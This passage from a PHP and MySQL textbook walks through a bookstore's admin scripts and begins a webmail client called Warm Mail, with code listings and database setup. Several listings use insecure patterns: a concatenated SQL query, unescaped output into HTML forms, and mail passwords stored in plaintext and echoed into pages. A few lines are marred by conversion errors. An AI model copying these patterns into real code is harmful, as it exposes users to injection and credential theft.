The administration interface requires a user to log in via the login.php file, which then takes him to the administration menu, admin.php. The login page is shown in Figure 28.11. (We omitted the login.php file here for brevity; it's almost exactly the same as the one in Chapter 27. If you want to look at it, it's on the CD-ROM.) The administration menu is shown in Figure 28.12.



Figure 28.11 Users must pass through the login page to access the administration functions.



Figure 28.12 The administration menu allows access to the administration functions.

The code for the admin menu is shown in Listing 28.17.

Listing 28.17 admin.php—Script That Authenticates the Administrator and Lets Him Access the Administration Functions

```
<?php
// include function files for this application
require_once('book_sc_fns.php');
session_start();
if (($_POST['username']) && ($_POST['passwd'])) {
    // they have just tried logging in
   $username = $_POST['username'];
    $passwd = $_POST['passwd'];
   if (login($username, $passwd)) {
      \ensuremath{{\prime}}\xspace // if they are in the database register the user id
      $_SESSION['admin_user'] = $username;
   } else {
      // unsuccessful login
     do_html_header("Problem:");
      echo "You could not be logged in.<br/>
            You must be logged in to view this page.";
     do_html_url('login.php', 'Login');
     do_html_footer();
      exit;
    }
}
do_html_header("Administration");
if (check_admin_user()) {
 display_admin_menu();
} else {
 echo "You are not authorized to enter the administration area.";
}
do_html_footer();
?>
```

This code probably looks familiar; it is similar to a script from Chapter 27. After the administrator reaches this point, he can change his password or log out; this code is identical to the code in Chapter 27, so we did not include it here.

You identify the administration user after login by means of the admin\_user session variable and the check\_admin\_user() function. This function and the others used by the administrative scripts can be found in the function library admin\_fns.php.

If the administrator chooses to add a new category or book, he will go to either insert\_category\_form.php or insert\_book\_form.php, as appropriate. Each of these scripts presents the administrator with a form to fill in. Each is processed by a corresponding script (insert\_category.php and insert\_book.php), which verifies that the form is filled out and inserts the new data into the database. Here, we look at the book versions of the scripts only because they are similar to one another.

The output of insert\_book\_form.php is shown in Figure 28.13.

| 3 Add a book - Mozilla Firefox                                                                                                    | - • ×        |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------|--|--|--|
| <u>File Edit View History Bookmarks Tools H</u> elp                                                                                                    | े            |  |  |  |
| The second second seco | form.php 🔻 🕨 |  |  |  |
| Book-O-Rama                                                                                                    | Log<br>Out   |  |  |  |
| Add a book                                                                                                    |              |  |  |  |
| ISBN:                                                                                                    |              |  |  |  |
| Book Title:                                                                                                    |              |  |  |  |
| Book Author:                                                                                                    |              |  |  |  |
| Category: Internet                                                                                                    |              |  |  |  |
| Price:                                                                                                    |              |  |  |  |
| Description:                                                                                                    |              |  |  |  |
| Add Book<br>Back to administration menu                                                                                                    |              |  |  |  |
| Done                                                                                                    |              |  |  |  |

Figure 28.13 This form allows the administrator to enter new books into the online catalog.

Notice that the Category field for books is an HTML SELECT element. The options for this SELECT come from a call to the get\_categories() function you looked at previously.

When the Add Book button is clicked, the insert\_book.php script is activated. The code for this script is shown in Listing 28.18.

Listing 28.18 insert\_book.php—Script That Validates the New Book Data and Puts It into the Database

```
<?php
// include function files for this application
require_once('book_sc_fns.php');
session_start();
do html header("Adding a book");
if (check admin user()) {
 if (filled_out($_POST)) {
   $isbn = $_POST['isbn'];
   $title = $_POST['title'];
   $author = $_POST['author'];
   $catid = $_POST['catid'];
   $price = $_POST['price'];
   $description = $_POST['description'];
   if(insert_book($isbn, $title, $author, $catid, $price, $description)) {
     echo "Book <em>".stripslashes($title)."</em> was added to the
           database.";
   } else {
     echo "Book <em>".stripslashes($title)."</em> could not be
           added to the database.";
   }
 } else {
   echo "You have not filled out the form. Please try again.";
 }
 do_html_url("admin.php", "Back to administration menu");
} else {
 echo "You are not authorised to view this page.";
}
do_html_footer();
?>
```

You can see that this script calls the function insert\_book(). This function and the others used by the administrative scripts can be found in the function library admin\_fns.php.

In addition to adding new categories and books, the administrative user can edit and delete these items. We implemented this capability by reusing as much code as possible. When the administrator clicks the Go to Main site link in the administration menu, he goes to the category index at index.php and can navigate the site in the same way as a regular user, using the same scripts.

There is a difference in the administrative navigation, however: Administrators see different options based on the fact that they have the registered session variable admin\_user. For example, if you look at the show\_book.php page that you looked at previously in the chapter, you will see the different menu options shown in Figure 28.14.



Figure 28.14 The show\_book.php script produces different output for an administrative user.

The administrator has access to two new options on this page: Edit Item and Admin Menu. Notice that the shopping cart does not appear in the upper-right corner; instead, this page has a Log Out button.

The code for this page is all there, back in Listing 28.8, as follows:

```
if(check_admin_user()) {
    display_button("edit_book_form.php?isbn=".$isbn, "edit-item", "Edit Item");
    display_button("admin.php", "admin-menu", "Admin Menu");
    display_button($target, "continue", "Continue");
    }
```

If you look back at the show\_cat.php script, you will see that it also has these options built into it.

If the administrator clicks the Edit Item button, he will go to the edit\_book\_form.php script. The output of this script is shown in Figure 28.15.



Figure 28.15 The edit\_book\_form.php script gives the administrator access to edit book details or delete a book.

This form is, in fact, the same one used to get the book's details in the first place. We built an option into that form to pass in and display existing book data. We did the same thing with the category form. To see what we mean, look at Listing 28.19.

Listing 28.19 display\_book\_form() Function from admin\_fns.php—Form That Does Double Duty as an Insertion and Editing Form

```
function display_book_form($book = '') {
    // This displays the book form.
    // It is very similar to the category form.
    // This form can be used for inserting or editing books.
    // To insert, don't pass any parameters. This will set $edit
    // to false, and the form will go to insert_book.php.
    // To update, pass an array containing a book. The
    // form will be displayed with the old data and point to update_book.php.
    // It will also add a "Delete book" button.
    // if passed an existing book, proceed in "edit mode"
    $edit = is_array($book);
```

```
Listing 28.19 Continued
```

```
// most of the form is in plain HTML with some
 // optional PHP bits throughout
?>
 <form method="post"
       action="<?php echo $edit ? 'edit_book.php' : 'insert_book.php';?>">
 ISBN:
   <input type="text" name="isbn"
        value="<?php echo $edit ? $book['isbn'] : ''; ?>" />
 Book Title:
   <input type="text" name="title"
        value="<?php echo $edit ? $book['title'] : ''; ?>" />
 Book Author:
   <input type="text" name="author"
        value="<?php echo $edit ? $book['author'] : ''; ?>" />
  \langle tr \rangle
     Category:
     <select name="catid">
     <?php
         // list of possible categories comes from database
         $cat_array=get_categories();
         foreach ($cat_array as $thiscat) {
             echo "<option value=\"".$thiscat['catid']."\"";</pre>
             // if existing book, put in current catgory
             if (($edit) && ($thiscat['catid'] == $book['catid'])) {
                echo " selected";
             }
             echo ">".$thiscat['catname']."</option>";
         }
         ?>
         </select>
       </t.r>
  Price:
   <input type="text" name="price"
             value="<?php echo $edit ? $book['price'] : ''; ?>" />
```

```
Listing 28.19 Continued
```

}

```
Description:
    <textarea rows="3" cols="50"
        name="description">
        <?php echo $edit ? $book['description'] : ''; ?>
        </textarea>
    align="center">
       <?php
          if ($edit)
           // we need the old isbn to find book in database
           // if the isbn is being updated
           echo "<input type=\"hidden\" name=\"oldisbn\"
                 value=\"".$book['isbn']."\" />";
       ?>
       <input type="submit"
            value="<?php echo $edit ? 'Update' : 'Add'; ?> Book" />
       </form>
       <?php
         if ($edit) {
           echo "
                <form method=\"post\" action=\"delete_book.php\">
                <input type=\"hidden\" name=\"isbn\"
                 value=\"".$book['isbn']."\" />
                <input type=\"submit\" value=\"Delete book\"/>
                </form>";
          }
        ?>
       </form>
<?php
```

If you pass in an array containing the book data, the form will be rendered in edit mode and will fill in the fields with the existing data:

```
<input type="text" name="price"
             value="<?php echo $edit ? $book['price'] : ''; ?>" /><</pre>
```

You even get a different submit button. In fact, for the edit form, you get two-one to update the book and one to delete it. These buttons call the scripts edit\_book.php and delete\_book.php, which update the database accordingly.

The category versions of these scripts work in much the same way, except for one thing. When an administrator tries to delete a category, it will not be deleted if any

books are still in it. (This is checked with a database query.) This approach prevents any problems you might get with deletion anomalies. We discussed these anomalies in Chapter 8, "Designing Your Web Database." In this case, if a category that still had books in it was deleted, these books would become orphans. You wouldn't know what category they were in, and you would have no way of navigating to them!

That's the overview of the administration interface. For more details, refer to the code; it's all on the CD-ROM.

## **Extending the Project**

If you followed along with this project, you have built a fairly simple shopping cart system. There are many additions and enhancements you could make:

- In a real online store, you would need to build some kind of order tracking and fulfillment system. At the moment, you have no way of seeing the orders that have been placed.
- Customers want to be able to check the progress of their orders without having to contact you. We feel that it is important that a customer does not have to log in to browse. However, providing existing customers a way to authenticate themselves enables them to see past orders and enables you to tie behaviors together into a profile.
- At present, the images for books have to be transferred via FTP to the image directory and given the correct name. You could add file upload to the book insertion page to make this process easier.
- You could add user login, personalization, and book recommendations; online reviews; affiliate programs; stock level checking; and so on. The possibilities are endless.

## Using an Existing System

If you want to get a highly featured shopping cart up and running quickly, you might want to try using an existing shopping cart system. One well known open source cart implemented in PHP is FishCartSQL, available from http://www.fishcart.org/.

It has a lot of advanced features such as customer tracking, timed sales, multiple languages, credit card processing, and support for multiple online shops on one server. Of course, when you use an existing system, you always find there are things that it does not have that you want, and vice versa. The advantage of an open source product is that you can go in and change the things you don't like.

## Next

In the next chapter, you learn how to build a web-based interface that allows you to check and send mail from the Web using IMAP.

# 29

## Building a Web-Based Email Service

MORE AND MORE OFTEN THESE DAYS, SITES WANT to offer web-based email to their users. This chapter explains how to implement a web interface to an existing mail server using the PHP IMAP library. You can use it to check your own existing mailbox through a web page or perhaps extend it to support many users for mass web-based email such as GMail, Yahoo! Mail, and Hotmail.

In this project, you build an email client, Warm Mail, that will enable users to

- Connect to their accounts on POP3 or IMAP mail servers
- Read mail
- Send mail
- Reply to mail messages
- Forward mail messages
- Delete mail from their accounts

## Solution Components

For a user to be able to read his mail, you need to find a way to connect to his mail server. This generally isn't the same machine as the web server. You need a way to interact with the user's mailbox to see what messages have been received and to deal with each message individually.

### Mail Protocols: POP3 Versus IMAP

Two main protocols are supported by mail servers for reading user mailboxes: Post Office Protocol version 3 (POP3) and Internet Message Access Protocol (IMAP). If possible, you should support both of them.

The main difference between these two is that POP3 is intended for, and usually used by, people who connect to a network for a short time to download and delete their mail from a server. IMAP is intended for online use, to interact with mail permanently kept on the remote server. IMAP has some more advanced features that we won't use here.

If you are interested in the differences between these protocols, you can consult the RFCs for them (RFC 1939 for POP version 3 and RFC 3501 for IMAP version 4 rev1). An excellent article comparing the two can be found at http://www.imap.org/papers/imap.vs.pop.brief.html.

Neither of these protocols is designed for sending mail; for that, you must use the Simple Mail Transfer Protocol (SMTP), which you used previously from PHP via the mail() function. This protocol is described in RFC 821.

#### POP3 and IMAP Support in PHP

PHP has excellent IMAP and POP3 support, and both are provided via the IMAP function library. To use the code presented in this chapter, you need to have installed the IMAP library. You can tell whether you already have it installed by looking at the output of the phpinfo() function.

If you are using Linux or Unix and do not have the IMAP library installed, you will need to download the required libraries. You can get the latest version via FTP from ftp://ftp.cac.washington.edu/imap/.

Under Unix, download the source and compile it for your operating system.

You should then create a directory for the IMAP files inside your system include directory, called, say imap. (Do *not* just copy the files across into the basic include directory because doing so may cause conflicts.) Inside your new directory, create two subdirectories called imap/lib/ and imap/include/. Copy all the \*.h files from your install to imap/include/. When you performed the compilation, a file called c-client.a was created. Rename it libc-client.a and copy it into your imap/lib/ directory.

You then need to run PHP's configure script, adding the --with-imap=dirname directive (where dirname is the name of the directory you created) to any other parameters you use, and recompile PHP.

To use the IMAP extension with Windows, open your php.ini file and uncomment this line:

#### extension=php\_imap.dll

Then restart the web server.

You can confirm that the IMAP extension is installed by running the phpinfo() function. A section for IMAP should be shown.

One interesting point to note is that, although they are called IMAP functions, they also work equally well with Post Office Protocol version 3 (POP3) and Network News Transfer Protocol (NNTP). For this example, you use them for IMAP and POP3, but

you could easily extend the Warm Mail application to use NNTP and to be a newsreader as well as a mail client.

This library has several functions, but to implement the functionality in this application, you need to use only a few. We explain these functions as we use them, but you need to be aware that many more are available. See the documentation if your needs are different from ours or if you want to add extra features to the application.

You can build a fairly useful mail application with only a fraction of the built-in functions. This means that you need to plow through only a fraction of the documentation. The IMAP functions used in this chapter are

- imap\_open()
- imap\_close()
- imap\_headers()
- imap\_header()
- imap\_fetchheader()
- imap\_body()
- imap\_delete()
- imap\_expunge()

For a user to read his mail, you need to get his server and account details. Instead of getting these details from the user every time, you can set up a username and password database for the user so that you can store his details.

Often people have more than one email account (one for home and another for work, for example), and you should allow them to connect to any of their accounts. You should therefore allow them to have multiple sets of account information in the database.

You should enable users to read, reply to, forward, and delete existing emails, as well as send new ones. You can do all the reading parts using IMAP or POP3 and all the sending parts using SMTP with mail().

Now let's look at how to put all the pieces together.

## Solution Overview

The general flow through this web-based system isn't much different from other email clients. Figure 29.1 shows a diagram illustrating the system flow and modules.



Figure 29.1 The interface for Warm Mail gives the user mailbox-level functionality and message-level functionality.

As you can see, you first require a user to log in and then give him a choice of options. He can set up a new mail account or select one of his existing accounts for use. He also can view his incoming mail—responding to, forwarding, or deleting it—and send new mail.

You also give the user the option of viewing detailed headers for a particular message. Viewing the complete headers can tell you a lot about a message. You can see which machine the mail came from—a useful tool for tracking down spam. You can see which machine forwarded it and at what time it reached each host—useful for assigning blame for delayed messages. You might also be able to see which email client the sender used if the application adds optional information to the headers.

This project uses a slightly different application architecture. Instead of having a set of scripts, one for each module, this project has a slightly longer script, index.php, that works like the event loop of a GUI-driven program. Each action taken on the site by clicking a button brings you back to index.php, but with a different parameter. Depending on the parameter, different functions are called to show the appropriate output to the user. The functions are in function libraries, as usual.

This architecture is suitable for small applications such as this. It suits applications that are very event driven, where user actions trigger functionality. Using a single event handler is not suitable for larger architectures or projects being worked on by a team.

A summary of the files in the Warm Mail project is shown in Table 29.1.

| rable 29.1 Files in the warm Man Application |                     |             |                                                                                      |
|----------------------------------------------|---------------------|-------------|--------------------------------------------------------------------------------------|
|                                              | Name                | Туре        | Description                                                                          |
|                                              | index.php           | Application | The main script that runs the entire application                                     |
|                                              | include_fns.php     | Functions   | Collection of include files for this application                                     |
|                                              | data_valid_fns.php  | Functions   | Collection of functions for validating input data                                    |
|                                              | db_fns.php          | Functions   | Collection of functions for connecting to the mail database                          |
|                                              | mail_fns.php        | Functions   | Collection of email-related functions for opening mailboxes, reading mail, and so on |
|                                              | output_fns.php      | Functions   | Collection of functions for outputting HTML                                          |
|                                              | user_auth_fns.php   | Functions   | Collection of functions for authenticating users                                     |
|                                              | create_database.sql | SQL         | SQL to set up the book_sc database and set up a user                                 |

Table 29.1 Files in the Warm Mail Application

Let's look at the application now.

## Setting Up the Database

The database for Warm Mail is fairly simple because it doesn't actually store any of the emails.

You need to store users of the system. For each user, you need to store the following fields:

- username—The user's preferred username for Warm Mail
- password—The user's preferred password for Warm Mail
- address—The user's preferred email address, which will appear in the From field of emails he sends from the system
- displayname—The "human-readable" name that the user would like displayed in emails from him to others

You also need to store each account that users would like to check with the system. For each account, you need to store the following information:

- username—The Warm Mail user who this account belongs to.
- server—The machine on which the account resides; for example, localhost, mail.tangledweb.com.au, or another domain.
- port—The port to connect to when using this account. Usually, it is 110 for POP3 servers and 143 for IMAP servers.
- type—The protocol used to connect to this server, either POP3 or IMAP.
- remoteuser—The username for connecting to the mail server.
- remotepassword—The password for connecting to the mail server.
- accountid—A unique key for identifying accounts.

You can set up the database for this application by running the SQL shown in Listing 29.1.

Listing 29.1 create\_database.sql-SQL to Create the Mail Database

```
create database mail;
use mail;
create table users
(
 username char(16) not null primary key,
 password char(40) not null,
 address char(100) not null,
 displayname char(100) not null
);
create table accounts
(
 username char(16) not null,
 server char(100) not null,
 port int not null,
 type char(4) not null,
 remoteuser char(50) not null,
 remotepassword char(50) not null,
 accountid int unsigned not null auto_increment primary key
);
grant select, insert, update, delete
on mail.*
to mail@localhost identified by 'password';
```

Remember that you can execute this SQL by typing

mysql -u root -p < create\_database.sql</pre>

You need to supply your root password. You also should change the password for the mail user in create\_database.sql and in db\_fns.php before running it.

On the CD-ROM, we provided an SQL file called populate.sql. In this application, we do not create a user registration or administration process. You can add one yourself if you want to use this software on a larger scale, but if you want it for personal use, you will just need to insert yourself into the database. The populate.sql script provides a template for doing this, so you can insert your details into it and run it to set yourself up as a user.

## **Examining the Script Architecture**

As mentioned previously, the Warm Mail application uses one script to control everything. This script, called index.php, is shown in Listing 29.2. Although this script is quite long, we go through it section by section.

Listing 29.2 index.php-The Backbone of the Warm Mail System

```
<?php
// This file is the main body of the Warm Mail application.
// It works basically as a state machine and shows users the
// output for the action they have chosen.
// Stage 1: pre-processing
// Do any required processing before page header is sent
// and decide what details to show on page headers
include ('include_fns.php');
 session_start();
 //create short variable names
 $username = $_POST['username'];
 $passwd = $_POST['passwd'];
 $action = $_REQUEST['action'];
 $account = $ REOUEST['account'];
 $messageid = $_GET['messageid'];
 $to = $_POST['to'];
 $cc = $_POST['cc'];
 $subject = $_POST['subject'];
 $message = $_POST['message'];
 $buttons = array();
 //append to this string if anything processed before header has output
 $status = '';
 // need to process log in or out requests before anything else
 if ($username || $password) {
   if(login($username, $passwd)) {
    $status .= "Logged in
              successfully.";
```

```
Listing 29.2 Continued
```

```
$_SESSION['auth_user'] = $username;
   if(number_of_accounts($_SESSION['auth_user'])==1) {
      $accounts = get_account_list($_SESSION['auth_user']);
     $_SESSION['selected_account'] = $accounts[0];
    }
  } else {
    $status .= "Sorry, we could
                not log you in with that username and password.";
  }
}
if($action == 'log-out') {
 session_destroy();
 unset($action);
  $_SESSION=array();
}
//need to process choose, delete or store account before drawing header
switch ($action) {
  case 'delete-account':
   delete_account($_SESSION['auth_user'], $account);
  break;
  case 'store-settings':
   store_account_settings($_SESSION['auth_user'], $_POST);
  break;
  case 'select-account':
   // if have chosen a valid account, store it as a session variable
   if(($account) && (account_exists($_SESSION['auth_user'], $account))) {
      $_SESSION['selected_account'] = $account;
    }
  break;
}
// set the buttons that will be on the tool bar
$buttons[0] = 'view-mailbox';
$buttons[1] = 'new-message';
$buttons[2] = 'account-setup';
//only offer a log out button if logged in
if(check auth user()) {
  $buttons[4] = 'log-out';
}
```

```
Listing 29.2 Continued
```

```
// Stage 2: headers
// Send the HTML headers and menu bar appropriate to current action
if($action) {
   // display header with application name and description of page or action
  do_html_header($_SESSION['auth_user'], "Warm Mail - ".
              format_action($action),
              $_SESSION['selected_account']);
 } else {
  // display header with just application name
  do_html_header($_SESSION['auth_user'], "Warm Mail",
              $_SESSION['selected_account']);
 }
 display_toolbar($buttons);
// Stage 3: body
// Depending on action, show appropriate main body content
//display any text generated by functions called before header
 echo $status;
 if(!check_auth_user()) {
  echo "You need to log in";
  if(($action) && ($action!='log-out')) {
    echo " to go to ".format_action($action);
   }
  echo ".";
  display_login_form($action);
 } else {
   switch ($action) {
    // if we have chosen to setup a new account, or have just added or
    // deleted an account, show account setup page
    case 'store-settings':
    case 'account-setup':
    case 'delete-account':
      display_account_setup($_SESSION['auth_user']);
    break;
    case 'send-message':
```

```
Listing 29.2 Continued
```

```
if(send_message($to, $cc, $subject, $message)) {
   echo "Message sent.";
  } else {
   echo "Could not send message.";
  }
break;
case 'delete':
  delete_message($_SESSION['auth_user'],
                 $_SESSION['selected_account'], $messageid);
  //note deliberately no 'break' - we will continue to the next case
case 'select-account':
case 'view-mailbox':
 // if mailbox just chosen, or view mailbox chosen, show mailbox
 display_list($_SESSION['auth_user'],
             $_SESSION['selected_account']);
break;
case 'show-headers':
case 'hide-headers':
case 'view-message':
  // if we have just picked a message from the list, or were looking at
 // a message and chose to hide or view headers, load a message
  $fullheaders = ($action == 'show-headers');
 display_message($_SESSION['auth_user'],
                 $_SESSION['selected_account'],
                 $messageid, $fullheaders);
break;
case 'reply-all':
  //set cc as old cc line
 if(!$imap) {
   $imap = open_mailbox($_SESSION['auth_user'],
                       $_SESSION['selected_account']);
  }
  if($imap) {
   $header = imap_header($imap, $messageid);
```

```
if($header->reply_toaddress) {
      $to = $header->reply_toaddress;
    } else {
      $to = $header->fromaddress;
    }
    $cc = $header->ccaddress;
    $subject = "Re: ".$header->subject;
    $body = add_quoting(stripslashes(imap_body($imap, $messageid)));
    imap_close($imap);
    display_new_message_form($_SESSION['auth_user'],
    $to, $cc, $subject, $body);
  }
break;
case 'reply':
  //set to address as reply-to or from of the current message
  if(!$imap) {
    $imap = open_mailbox($_SESSION['auth_user'],
                         $_SESSION['selected_account']);
  }
  if($imap) {
    $header = imap_header($imap, $messageid);
    if($header->reply_toaddress) {
      $to = $header->reply_toaddress;
    } else {
      $to = $header->fromaddress;
    }
    $subject = "Re: ".$header->subject;
    $body = add_quoting(stripslashes(imap_body($imap, $messageid)));
    imap_close($imap);
    display_new_message_form($_SESSION['auth_user'],
                             $to, $cc, $subject, $body);
  }
```

```
Listing 29.2 Continued
```

```
break;
    case 'forward':
      //set message as quoted body of current message
      if(!$imap) {
        $imap = open_mailbox($_SESSION['auth_user'],
                        $ SESSION['selected account']);
      }
      if($imap) {
       $header = imap_header($imap, $messageid);
        $body = add_quoting(stripslashes(imap_body($imap, $messageid)));
        $subject = "Fwd: ".$header->subject;
       imap_close($imap);
       display_new_message_form($_SESSION['auth_user'],
                            $to, $cc, $subject, $body);
      }
    break;
    case 'new-message':
      display_new_message_form($_SESSION['auth_user'],
                          $to, $cc, $subject, $body);
    break;
   }
 }
// Stage 4: footer
do html footer();
?>
```

The index.php script uses an event handling approach. It contains the knowledge or logic about which function needs to be called for each event. The events in this case are triggered by the user clicking the various buttons in the site, each of which selects an action. Most buttons are produced by the display\_button() function, but the display\_form\_button() function is used if it's a submit button. These functions are both in output\_fns.php. They all jump to URLs of the form

index.php?action=log-out

The value of the action variable when index.php is called determines which event handler to activate.

The four main sections of the script are as follows:

- 1. You do some processing that must take place before you send the page header to the browser, such as starting the session, executing any preprocessing for the action the user has selected, and deciding what the headers will look like.
- 2. You process and send the appropriate headers and menu bar for the action the user has selected.
- 3. You choose which body of the script to execute, depending on the selected action. The different actions trigger different function calls.
- 4. You send the page footers.

If you look briefly through the code for the script, you will see that these four sections are marked with comments.

To understand this script fully, let's walk through actually using the site action by action.

## Logging In and Out

When a user loads the page index.php, he will see the output shown in Figure 29.2.

| 🕲 Warm Mail - Mozilla Firefox                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <u>File Edit View History Bookmarks Tools H</u> elp                                                                                                    |
| •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      • |
| Warm Mail                                                                                                    |
| View Mailbox New Message                                                                                                    |
| You need to log in.                                                                                                    |
| Please Log In                                                                                                    |
| Username:                                                                                                    |
| Password:                                                                                                    |
| Cg In                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| Done                                                                                                    |

Figure 29.2 The login screen for Warm Mail asks for a username and password.

Showing the login screen is the default behavior for the application. With no *saction* chosen yet, and no login details supplied, PHP will then execute the following parts of the code.

In the preprocessing stage, PHP first executes the following code:

```
include ('include_fns.php');
session_start();
```

These lines start the session that will be used to keep track of the \$auth\_user and \$selected\_account session variables, which we come to later.

As in the other applications, you create short variable names. You have done this in every form-related script since Chapter 1, "PHP Crash Course," so it barely needs mention except for the variable action. Depending on where in the application this variable comes from, it might be either a GET or POST variable. You therefore extract it from the \$\_REQUEST array. You have to do the same thing with the account variable because it is usually accessed via GET but is accessed via POST when deleting an account.

To save work when customizing the user interface, you use an array to control the buttons that appear on the toolbar. You declare an empty array as follows:

```
$buttons = array();
```

Then you set the buttons that you want on the page:

```
$buttons[0] = 'view-mailbox';
$buttons[1] = 'new-message';
$buttons[2] = 'account-setup';
```

If the user later logs in as an administrator, you will add more buttons to this array. For the header stage, you print a plain vanilla header:

```
display_toolbar($buttons);
```

This code prints the title and header bar and then the toolbar of buttons you can see in Figure 29.2. These functions are located in the output\_fns.php function library, but because you can easily see their effect in the figure, we don't go through them here.

Next comes the body of the code:

```
if(!check_auth_user()) {
  echo "You need to log in";
  if(($action) && ($action!='log-out')) {
    echo " to go to ".format_action($action);
  }
  echo ".";
  display_login_form($action);
}
```

The check\_auth\_user() function is from the user\_auth\_fns.php library.You used similar code in some of the previous projects; it checks whether the user is logged in. If he is not, which is the case here, you show him a login form, which you can see in Figure 29.2.You draw this form in the display\_login\_form() function from output\_fns.php.

If the user fills in the form correctly and clicks the Log In button, he will see the output shown in Figure 29.3.



Figure 29.3 After successful login, the user can begin using the application.

On this execution of the script, you activate different sections of code. The login form has two fields: *\$username* and *\$password*. If they have been filled in, the following segment of preprocessing code will be activated:

```
if ($username || $password) {
    if(login($username, $passwd)) {
        $status .= "Logged in successfully.";
        $_SESSION['auth_user'] = $username;
        if(number_of_accounts($_SESSION['auth_user'])==1) {
            $accounts = get_account_list($_SESSION['auth_user']);
            $_SESSION['selected_account'] = $accounts[0];
        }
    } else {
        $status .= "Sorry, we could not log you
            in with that username and password.";
    }
}
```

As you can see, the code calls the login() function, which is similar to the one used in Chapters 27, "Building User Authentication and Personalization," and 28, "Building a Shopping Cart." If all goes well, you register the username in the session variable auth\_user.

In addition to setting up the buttons you saw while not logged in, you add another button to allow the user to log out again, as follows:

```
if(check_auth_user()) {
   $buttons[4] = 'log-out';
}
```

You can see this Log Out button in Figure 29.3.

In the header stage, you again display the header and the buttons. In the body, you display the status message you set up earlier:

echo \$status;

After that, you just need to print the footer and wait to see what the user will do next.

## Setting Up Accounts

When a user first starts using the Warm Mail system, he will need to set up some email accounts. If the user clicks on the Account Setup button, this will set the action variable to account-setup and recall the index.php script. The user will then see the output shown in Figure 29.4.



Figure 29.4 A user needs to set up his email account details before he can read his email.

Look back at the script in Listing 29.2. This time around because of the value of \$action, you get different behavior. You get a slightly different header, as follows:

More importantly, you get a different body, as follows:

```
case 'store-settings':
case 'account-setup':
case 'delete-account':
        display_account_setup($_SESSION['auth_user']);
break;
```

This is the typical pattern: Each command calls a function. In this case, you call the display\_account\_setup() function. The code for this function is shown in Listing 29.3.

Listing 29.3 display\_account\_setup() Function from output\_fns.php— Function to Get and Display Account Details

```
function display_account_setup($auth_user) {
  //display empty 'new account' form
 display_account_form($auth_user);
 $list = get_accounts($auth_user);
  $accounts = sizeof($list);
  // display each stored account
  foreach($list as $key => $account)
                                     {
    // display form for each accounts details.
    // note that we are going to send the password for all accounts in the HTML
    // this is not really a very good idea
    display_account_form($auth_user, $account['accountid'], $account['server'],
                         $account['remoteuser'], $account['remotepassword'],
                         $account['type'], $account['port']);
 }
}
```

When you call the display\_account\_setup() function, it displays a blank form to add a new account, followed by editable forms containing each of the user's current email accounts. The display\_account\_form() function displays the form shown in Figure 29.4. You use it in two different ways here: You use it with no parameters to display an empty form, and you use it with a full set of parameters to display an existing record. This function is in the output\_fns.php library; it simply outputs HTML, so we do not go through it here. The function that retrieves any existing accounts is get\_accounts(), from the mail\_fns.php library. This function is shown in Listing 29.4.

```
Listing 29.4 get_accounts() Function from mail_fns.php—Function to Retrieve All the Account Details for a Particular User
```

```
function get_accounts($auth_user) {
    $list = array();
    if($conn=db_connect()) {
      $query = "select * from accounts where username = '".$auth_user."'";
      $result = $conn->query($query);
      if($result) {
         while($settings = $result->fetch_assoc()) {
            array_push($list, $settings);
         }
      } else {
          return false;
      }
    }
    return $list;
}
